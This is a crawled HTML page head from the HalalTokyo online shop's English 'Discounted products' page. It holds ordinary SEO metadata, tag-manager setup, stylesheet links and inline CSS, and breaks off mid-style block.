

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/discounted-products/?lang=en
body_size: 30651
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/sales/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/discounted-products/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/indirimli-urunler/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/sales/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Discounted products &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/discounted-products/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Discounted products &#187; HalalTokyo" />
	<meta property="og:description" content="-13% Add to cart ADD TO WISHLIST Quick View オリーブ AY グリーンオリーブ　（クラッシュ）350g ¥594 ¥518 Add to cart ADD TO WISHLIST Quick View -13% Add to cart ADD TO WISHLIST Quick View オリーブ AY グリーンオリーブ （サラダ）350g ¥594 ¥518 Add to cart ADD TO WISHLIST Quick View -13% Add to cart ADD TO WISHLIST Quick View オリーブ [&hellip;]" />
	<meta property="og:url" content="https://halaltokyo.jp/discounted-products/?lang=en" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta property="article:publisher" content="https://www.facebook.com/halal_tokyo-101375648069015" />
	<meta property="article:modified_time" content="2022-01-07T01:31:41+00:00" />
	<meta property="og:image" content="https://halaltokyo.jp/wp-content/uploads/2021/09/AYKA712-Front-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halaltokyo.jp/discounted-products/?lang=en","url":"https://halaltokyo.jp/discounted-products/?lang=en","name":"Discounted products &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/discounted-products/?lang=en#primaryimage"},"image":{"@id":"https://halaltokyo.jp/discounted-products/?lang=en#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/09/AYKA712-Front-300x300.jpg","datePublished":"2022-01-07T01:31:37+00:00","dateModified":"2022-01-07T01:31:41+00:00","breadcrumb":{"@id":"https://halaltokyo.jp/discounted-products/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halaltokyo.jp/discounted-products/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/discounted-products/?lang=en#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/09/AYKA712-Front.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/09/AYKA712-Front.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/discounted-products/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halaltokyo.jp/?lang=en"},{"@type":"ListItem","position":2,"name":"Discounted products"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Feed" href="https://halaltokyo.jp/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Comments Feed" href="https://halaltokyo.jp/comments/feed/?lang=en" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1769481289' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769481289' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1769481289' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1769481289' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en.css?ver=1769481308' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769481289' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1769481289' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1769481288' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1769481289' media='all' />
<style id='porto-style-inline-css'>
